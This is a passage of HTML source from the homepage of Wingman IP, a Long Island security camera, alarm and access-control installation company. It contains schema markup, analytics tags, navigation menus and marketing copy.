        "name": "Wingman IP service area",
        "geoMidpoint": {
            "@type": "GeoCoordinates",
            "latitude": "40.8941885",
            "longitude": "-72.7889645",
            "description": "Our store location can be found here.",
            "name": "Wingman IP geo location"},
        "geoRadius": "25000",
        "description": "Wingman IP is a premier security camera company providing home and business owners with high-tech security solutions. You can count on us for a variety of services, including: Burglar alarm installation Fire and smoke alarm installation Security camera installation Access control system installation Business phone system installation Our licensed and insured security camera company can help protect your property from common threats like trespassers, burglars and fires. Backed by over 30 years of experience, we have the knowledge and skills needed to improve your property's security."
        },
        "aggregateRating": {
          "@type": "AggregateRating",
          "ratingValue": "5.0",
"reviewCount": "01"
   
 },
    "sameAs": [ "https://www.facebook.com/profile.php?id=100066830027248",
        "https://www.instagram.com/realwingmanip/"],
    "@id": "https://wingmanip.com/"
}</script>
<script type="application/ld+json">{
  "@context": "http://schema.org",
  "@type": "LocalBusiness",
  "logo": "https://wingmanip.com/wp-content/uploads/2021/09/Wingman-IP.png",
 "url": "https://wingmanip.com/",
 "priceRange":"$-$$$",
 "image": "https://wingmanip.com/wp-content/uploads/2021/09/fmf_48331-2048x1367.jpg",
 "sameAs": [ "https://www.facebook.com/profile.php?id=100066830027248",
        "https://www.instagram.com/realwingmanip/"],
  "legalName": "Wingman IP",
  "name": "Wingman IP",
  "alternateName": ["Wingman IP"],
  "telephone": "+16316175480",
  "address":{
   "@type": "PostalAddress",
    "addressLocality": "East Setauket",
        "addressRegion": "NY",
        "streetAddress": "Setauket-East Setauket"
   },
  "geo":{
   "@type": "GeoCoordinates",
    "latitude": "40.8941885",
    "longitude": "-72.7889645"
   },   "contactPoint":{
   "@type": "contactPoint",
    "contactType": "customer service", 
    "telephone":"+16316175480",
    "url":"https://wingmanip.com/contact/"
   } 
 }
</script>
<meta property="og:latitude" content="40.8941885" />
<meta property="og:longitude" content="-72.7889645" />
<meta property="og:street_address" content="Setauket-East Setauket" />
<meta property="og:locality" content="East Setauket" />
<meta property="og:region" content="NY" />
<meta property="og:country_name" content="United States" />
<meta property="og:phone_number" content="+16316175480" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F6NBLCWBJX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-F6NBLCWBJX');
</script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
		<link rel="icon" href="https://wingmanip.com/wp-content/uploads/2021/09/cropped-Wingman-IP-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wingmanip.com/wp-content/uploads/2021/09/cropped-Wingman-IP-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wingmanip.com/wp-content/uploads/2021/09/cropped-Wingman-IP-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wingmanip.com/wp-content/uploads/2021/09/cropped-Wingman-IP-1-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (min-width:1920px){
.bannertext > .fl-row-content-wrap {
    min-height: 800px;
}
	.bannertext .pp-heading-content .pp-heading .heading-title {
    font-size: 82px !important;
}
	.bannertext .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {
    font-size: 75px !important;
}
	.bannertext .pp-sub-heading p {
    font-size: 39px !important;
}
	.contentpadding2 {
    padding-right: 80px;
}
	.contentpadding {
    padding-left: 230px;
    padding-right: 20px;
}
	.contentpadding3{
		 padding-left: 80px;
	}
		.contentpadding1 {
    padding-right: 230px;
    padding-left: 20px;
}
}
		</style>
		</head>
<body class="home wp-singular page-template-default page page-id-12 wp-theme-bb-theme fl-builder fl-theme-builder-header fl-theme-builder-header-site-header-2 fl-theme-builder-footer fl-theme-builder-footer-site-footer-2 fl-framework-base fl-preset-default fl-full-width fl-scroll-to-top fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-59Z89ZK"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-4 fl-builder-global-templates-locked" data-post-id="4" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-611d9d79b2797 fl-visible-desktop header-row" data-node="611d9d79b2797">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-611d9d79b279b fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="611d9d79b279b">
			<div class="fl-col fl-node-611d9d79b279e fl-col-small fl-col-small-full-width" data-node="611d9d79b279e">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-611d9d79b279c" data-node="611d9d79b279c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://wingmanip.com" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-43 size-full" src="https://wingmanip.com/wp-content/uploads/2021/09/Wingman-IP.png" alt="logo" itemprop="image" height="356" width="701" title="Wingman-IP"  data-no-lazy="1" srcset="https://wingmanip.com/wp-content/uploads/2021/09/Wingman-IP.png 701w, https://wingmanip.com/wp-content/uploads/2021/09/Wingman-IP-300x152.png 300w" sizes="(max-width: 701px) 100vw, 701px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-6144808b28d40 fl-col-small fl-col-small-full-width" data-node="6144808b28d40">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-callout fl-node-6144808b28a90 fl-visible-desktop-medium" data-node="6144808b28a90">
	<div class="fl-module-content fl-node-content">
		<div class="fl-callout fl-callout-has-icon fl-callout-icon-left-title">
		<div class="fl-callout-content">
		<h4 class="fl-callout-title"><a href="tel:+16316175480" target="_self"  class="fl-callout-title-link fl-callout-title-text">	<span class="fl-icon">
				<i class="fas fa-phone-alt" aria-hidden="true"></i>
					</span>
	<span>(631) 617-5480</span></a></h4>		<div class="fl-callout-text-wrap">
			<div class="fl-callout-text"></div>		</div>
	</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-h3l8wntba4oq fl-col-small fl-col-small-full-width" data-node="h3l8wntba4oq">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-sd3pt2hj0wb8" data-node="sd3pt2hj0wb8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://www.bbb.org/us/ny/mastic-beach/profile/smoke-alarm-systems/wingman-ip-inc-0121-87152571/#sealclick" target="_blank" rel="nofollow noopener"><img decoding="async" style="border: 0;" data-src="https://seal-newyork.bbb.org/seals/blue-seal-293-61-bbb-87152571.png" alt="Wingman IP Inc. BBB Business Review" src="[data-uri]" class="lazyload" /></a></p>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-6168787e7d238" data-node="6168787e7d238">
			<div class="fl-col fl-node-6168787e7d45d" data-node="6168787e7d45d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-separator fl-node-6168787e7d161" data-node="6168787e7d161">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-pp-advanced-menu fl-node-611d9d79b279d" data-node="611d9d79b279d">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-center">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="main" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		
		<ul id="menu-main" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item"><a href="https://wingmanip.com/" aria-current="page" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/alarm-installation/" tabindex="0" role="link"><span class="menu-item-text">Alarm Installation</span></a></li><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/access-control/" tabindex="0" role="link"><span class="menu-item-text">Access Control</span></a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/security-cameras-video-monitoring/" tabindex="0" role="link"><span class="menu-item-text">Security Cameras/Video Monitoring</span></a></li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/phone-systems/" tabindex="0" role="link"><span class="menu-item-text">Phone Systems</span></a></li><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/automatic-gates/" tabindex="0" role="link"><span class="menu-item-text">Automatic Gates</span></a></li><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/fire-systems/" tabindex="0" role="link"><span class="menu-item-text">Fire Systems</span></a></li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/network-infrastructure/" tabindex="0" role="link"><span class="menu-item-text">Network Infrastructure</span></a></li><li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/gallery/" tabindex="0" role="link"><span class="menu-item-text">Gallery</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/contact/" tabindex="0" role="link"><span class="menu-item-text">Contact</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" rel="noopener noreferrer" href="https://apply.timepayment.com/about-financing/?module=easyapply&#038;version=1.0.0&#038;dealercode=06131&#038;id=&#038;apptype=&#038;ref=&#038;pv=&#038;officecode=&#038;applicationurl=https%3A%2F%2Fapply.timepayment.com%2Fldaweb%2Fdefault.aspx&#038;x=295&#038;y=81" tabindex="0" role="link"><span class="menu-item-text">Financing</span></a></li></ul>
			</nav>
</div>
			<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" role="button" aria-label="Menu">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="main" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>

		
		<ul id="menu-main-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item"><a href="https://wingmanip.com/" aria-current="page" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/alarm-installation/" tabindex="0" role="link"><span class="menu-item-text">Alarm Installation</span></a></li><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/access-control/" tabindex="0" role="link"><span class="menu-item-text">Access Control</span></a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/security-cameras-video-monitoring/" tabindex="0" role="link"><span class="menu-item-text">Security Cameras/Video Monitoring</span></a></li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/phone-systems/" tabindex="0" role="link"><span class="menu-item-text">Phone Systems</span></a></li><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/automatic-gates/" tabindex="0" role="link"><span class="menu-item-text">Automatic Gates</span></a></li><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/fire-systems/" tabindex="0" role="link"><span class="menu-item-text">Fire Systems</span></a></li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/network-infrastructure/" tabindex="0" role="link"><span class="menu-item-text">Network Infrastructure</span></a></li><li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/gallery/" tabindex="0" role="link"><span class="menu-item-text">Gallery</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/contact/" tabindex="0" role="link"><span class="menu-item-text">Contact</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" rel="noopener noreferrer" href="https://apply.timepayment.com/about-financing/?module=easyapply&#038;version=1.0.0&#038;dealercode=06131&#038;id=&#038;apptype=&#038;ref=&#038;pv=&#038;officecode=&#038;applicationurl=https%3A%2F%2Fapply.timepayment.com%2Fldaweb%2Fdefault.aspx&#038;x=295&#038;y=81" tabindex="0" role="link"><span class="menu-item-text">Financing</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-6168830ec2370 fl-visible-medium-mobile headmain" data-node="6168830ec2370">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-6168830ec2374 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="6168830ec2374">
			<div class="fl-col fl-node-6168830ec2380 fl-col-small fl-col-small-full-width" data-node="6168830ec2380">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-6168830ec2376" data-node="6168830ec2376">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://wingmanip.com" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-43 size-full" src="https://wingmanip.com/wp-content/uploads/2021/09/Wingman-IP.png" alt="logo" itemprop="image" height="356" width="701" title="Wingman-IP"  data-no-lazy="1" srcset="https://wingmanip.com/wp-content/uploads/2021/09/Wingman-IP.png 701w, https://wingmanip.com/wp-content/uploads/2021/09/Wingman-IP-300x152.png 300w" sizes="(max-width: 701px) 100vw, 701px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-6168830ec2382" data-node="6168830ec2382">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-6168830ec2384 fl-visible-mobile" data-node="6168830ec2384">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="tel:+16316175480" target="_self">
							<i class="fas fa-phone-alt" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
<div class="fl-module fl-module-callout fl-node-6168830ec2383 fl-visible-desktop-medium" data-node="6168830ec2383">
	<div class="fl-module-content fl-node-content">
		<div class="fl-callout fl-callout-has-icon fl-callout-icon-left-title">
		<div class="fl-callout-content">
		<h4 class="fl-callout-title"><a href="tel:+16316175480" target="_self"  class="fl-callout-title-link fl-callout-title-text">	<span class="fl-icon">
				<i class="fas fa-phone-alt" aria-hidden="true"></i>
					</span>
	<span>(631) 617-5480</span></a></h4>		<div class="fl-callout-text-wrap">
			<div class="fl-callout-text"></div>		</div>
	</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-6168830ec2381 fl-col-small fl-col-small-full-width" data-node="6168830ec2381">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-6168830ec2377" data-node="6168830ec2377">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" role="button" aria-label="Menu">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="main" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>

		
		<ul id="menu-main-2" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item"><a href="https://wingmanip.com/" aria-current="page" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/alarm-installation/" tabindex="0" role="link"><span class="menu-item-text">Alarm Installation</span></a></li><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/access-control/" tabindex="0" role="link"><span class="menu-item-text">Access Control</span></a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/security-cameras-video-monitoring/" tabindex="0" role="link"><span class="menu-item-text">Security Cameras/Video Monitoring</span></a></li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/phone-systems/" tabindex="0" role="link"><span class="menu-item-text">Phone Systems</span></a></li><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/automatic-gates/" tabindex="0" role="link"><span class="menu-item-text">Automatic Gates</span></a></li><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/fire-systems/" tabindex="0" role="link"><span class="menu-item-text">Fire Systems</span></a></li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/network-infrastructure/" tabindex="0" role="link"><span class="menu-item-text">Network Infrastructure</span></a></li><li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/gallery/" tabindex="0" role="link"><span class="menu-item-text">Gallery</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wingmanip.com/contact/" tabindex="0" role="link"><span class="menu-item-text">Contact</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" rel="noopener noreferrer" href="https://apply.timepayment.com/about-financing/?module=easyapply&#038;version=1.0.0&#038;dealercode=06131&#038;id=&#038;apptype=&#038;ref=&#038;pv=&#038;officecode=&#038;applicationurl=https%3A%2F%2Fapply.timepayment.com%2Fldaweb%2Fdefault.aspx&#038;x=295&#038;y=81" tabindex="0" role="link"><span class="menu-item-text">Financing</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-b624osxczhap" data-node="b624osxczhap">
			<div class="fl-col fl-node-nw0yord4itgp" data-node="nw0yord4itgp">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-19hj40mndqag" data-node="19hj40mndqag">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://www.bbb.org/us/ny/mastic-beach/profile/smoke-alarm-systems/wingman-ip-inc-0121-87152571/#sealclick" target="_blank" rel="nofollow noopener"><img decoding="async" style="border: 0;" data-src="https://seal-newyork.bbb.org/seals/blue-seal-293-61-bbb-87152571.png" alt="Wingman IP Inc. BBB Business Review" src="[data-uri]" class="lazyload" /></a></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-12 page type-page status-publish has-post-thumbnail hentry" id="fl-post-12" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-12 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="12"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-6144bd49a2c07 fl-row-custom-height fl-row-align-center fl-row-bg-overlay fl-visible-desktop-medium bannertext" data-node="6144bd49a2c07">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-6144bd49a535b" data-node="6144bd49a535b">
			<div class="fl-col fl-node-6144bd49a54db" data-node="6144bd49a54db">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-6144cbeea95f6" data-node="6144cbeea95f6">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left pp-dual-heading">
		
		<h2 class="heading-title">

			
			<span class="title-text pp-primary-title">Protect Your Property</span>

											<span class="title-text pp-secondary-title">With Our Help</span>
			
			
		</h2>

		
	</div>

			<div class="pp-sub-heading">
			<p>We Offer Installation of Fire Alarm and Security Systems</p>		</div>
	
	</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-61480854f32e1" data-node="61480854f32e1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-left">
			<a href="/alarm-installation/" target="_self" class="fl-button" role="button">
							<span class="fl-button-text">Discover More </span>
					</a>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-6144bd49a54e0 fl-col-small fl-col-small-full-width" data-node="6144bd49a54e0">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-61480c3f0c17c fl-visible-mobile" data-node="61480c3f0c17c">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-61480c3f32d22" data-node="61480c3f32d22">
			<div class="fl-col fl-node-61480c3f32eab fl-col-has-cols" data-node="61480c3f32eab">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-61480c441ab2c" data-node="61480c441ab2c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img fetchpriority="high" decoding="async" class="fl-photo-img wp-image-50 size-full no-lazyload" src="https://wingmanip.com/wp-content/uploads/2021/09/fmf_48329-scaled.jpg" alt="Wingman IP" itemprop="image" height="1080" width="1620" title="fm=f_48329" srcset="https://wingmanip.com/wp-content/uploads/2021/09/fmf_48329-scaled.jpg 1620w, https://wingmanip.com/wp-content/uploads/2021/09/fmf_48329-300x200.jpg 300w, https://wingmanip.com/wp-content/uploads/2021/09/fmf_48329-1024x683.jpg 1024w, https://wingmanip.com/wp-content/uploads/2021/09/fmf_48329-768x512.jpg 768w, https://wingmanip.com/wp-content/uploads/2021/09/fmf_48329-1536x1024.jpg 1536w, https://wingmanip.com/wp-content/uploads/2021/09/fmf_48329-2048x1365.jpg 2048w" sizes="(max-width: 1620px) 100vw, 1620px" />
					</div>
	</div>
	</div>
</div>

<div class="fl-col-group fl-node-61480c742c04b fl-col-group-nested" data-node="61480c742c04b">
			<div class="fl-col fl-node-61480c6ebf050" data-node="61480c6ebf050">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-61480c6ebf214" data-node="61480c6ebf214">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left pp-dual-heading">
		
		<h2 class="heading-title">

			
			<span class="title-text pp-primary-title">Protect Your Property</span>

											<span class="title-text pp-secondary-title">With Our Help</span>
			
			
		</h2>

		
	</div>

			<div class="pp-sub-heading">
			<p>We Offer Installation of Alarm and Fire Alarm and Security Systems</p>		</div>
	
	</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-61480c6ebf217" data-node="61480c6ebf217">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-left">
			<a href="/alarm-installation/" target="_self" class="fl-button" role="button">
							<span class="fl-button-text">Discover More</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-6144cd64bfd94" data-node="6144cd64bfd94">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-6144cd64c4aaf fl-col-group-equal-height fl-col-group-align-center" data-node="6144cd64c4aaf">
			<div class="fl-col fl-node-6144cd64c4bfd fl-col-small fl-col-small-full-width" data-node="6144cd64c4bfd">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-6144d015a139f" data-node="6144d015a139f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img decoding="async" class="fl-photo-img wp-image-51 size-full no-lazyload" src="https://wingmanip.com/wp-content/uploads/2021/09/fmf_48331-scaled.jpg" alt="Access Control Installation Service Provider Long Island" itemprop="image" height="1080" width="1617" title="Access Control Installation Service Provider Long Island" srcset="https://wingmanip.com/wp-content/uploads/2021/09/fmf_48331-scaled.jpg 1617w, https://wingmanip.com/wp-content/uploads/2021/09/fmf_48331-300x200.jpg 300w, https://wingmanip.com/wp-content/uploads/2021/09/fmf_48331-1024x684.jpg 1024w, https://wingmanip.com/wp-content/uploads/2021/09/fmf_48331-768x513.jpg 768w, https://wingmanip.com/wp-content/uploads/2021/09/fmf_48331-1536x1025.jpg 1536w, https://wingmanip.com/wp-content/uploads/2021/09/fmf_48331-2048x1367.jpg 2048w" sizes="(max-width: 1617px) 100vw, 1617px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-6144cd64c4c01 fl-col-small fl-col-small-full-width" data-node="6144cd64c4c01">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-6144d0876324c contentpadding2" data-node="6144d0876324c">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<h1 class="heading-title">

			
			<span class="title-text pp-primary-title">A Wingman Has Your Back!</span>

			
			
		</h1>

		
	</div>

			<div class="pp-sub-heading">
			<p>At Wingman IP, we take your safety seriously. We are a premier security camera company that provides all property owners with modern and advanced security solutions. We offer excellent installation services of security, access control, and many other systems to keep your home or office safe. You can count on us to help protect your property from robbers and&nbsp;criminals.</p>
		</div>
	
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-6144d1a1384a9" data-node="6144d1a1384a9">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-6144d1a1385f2 fl-col-group-equal-height fl-col-group-align-center" data-node="6144d1a1385f2">
			<div class="fl-col fl-node-6144d1a1385f6" data-node="6144d1a1385f6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-6144d1a1385f7" data-node="6144d1a1385f7">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-center">
		
		<h2 class="heading-title">

			
			<span class="title-text pp-primary-title">Installation Services You Can Trust</span>

			
			
		</h2>

		
	</div>

			<div class="pp-sub-heading">
			<p>With more than 30 years of experience, our team has the right knowledge and skills needed to improve your property’s security. As a licensed and insured company, we can definitely protect your company from trespassers, burglars, fires, and other threats.</p>		</div>
	
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-614807c5daba3" data-node="614807c5daba3">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-614807c5dad30 fl-col-group-equal-height fl-col-group-align-top" data-node="614807c5dad30">
			<div class="fl-col fl-node-614807c5dad35 fl-col-small fl-col-small-full-width" data-node="614807c5dad35">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-6144d1f59ca86" data-node="6144d1f59ca86">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<h2 class="heading-title">

			
			<span class="title-text pp-primary-title">What We Offer</span>

			
			
		</h2>

		
	</div>

			<div class="pp-sub-heading">
			<p>Wingman IP provides a wide range of security system installation services for all of our clients in Long Island, New York. Our offers&nbsp;include</p>
		</div>
	
	</div>
	</div>
</div>
